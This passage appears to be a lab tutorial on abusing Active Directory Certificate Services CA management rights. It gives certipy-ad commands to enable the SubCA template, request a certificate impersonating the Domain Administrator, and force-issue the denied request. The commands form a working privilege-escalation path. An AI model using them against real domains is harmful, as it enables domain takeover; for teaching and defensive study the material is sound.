
certipy-ad ca \ -ca HOLOLIVE-CA \ -dc-ip 192.168.234.149 \ -u gawrgura \ -p 'Password1' \ -enable-template SubCA \ # if your Certificate Authority is on a separate server \ -target CA.holo.liveBy running certipy-ad with the ca command, and adding the -enable-template switch, and specifying the SubCA certificate template will enable the template, allowing users to request certificates under it. If your CA is on a separate server, use the -target switch and provide the CA’s UPN as the argument.

certipy-ad req \ -ca HOLOLIVE-CA \ -dc-ip 192.168.234.149 \ -u gawrgura \ -p 'Password1' \ -template SubCA \ -upn Administrator@holo.live \ # if your Certificate Authority is on a separate server \ -target CA.holo.liveWith the certificate template enabled, gawrgura@holo.live can request a certificate with a SAN for the Domain Administrator. By default the SubCA template rejects incoming requests, but since gawrgura@holo.live has the rights to approve them this is not an issue. For now, save the private key because it will be needed later once the request is approved.

On the CA, under “Failed Requests”, you can see that the certificate request from gawrgura@holo.live with the ID of 6 has failed. Make sure to note the ID since we will need it to approve the request from the attacker machine. The same ID is also shown when the certificate was first requested on the attacker machine.

certipy-ad ca \ -ca HOLOLIVE-CA \ -dc-ip 192.168.234.149 \ -u gawrgura \ -p 'Password1' \ -issue-request 6 \ -target CA.holo.liveUsing the ca command in certipy-ad, you can issue the failed certificate request by adding the -issue-request switch and specifying the ID of the failed request. If your CA is on a separate server, use the -target switch and provide the CA’s UPN as the argument.

On the CA, under “Issued Certificates”, you can see that the previously failed request with ID 6 has now been issued to gawrgura@holo.live using the SubCA certificate template.
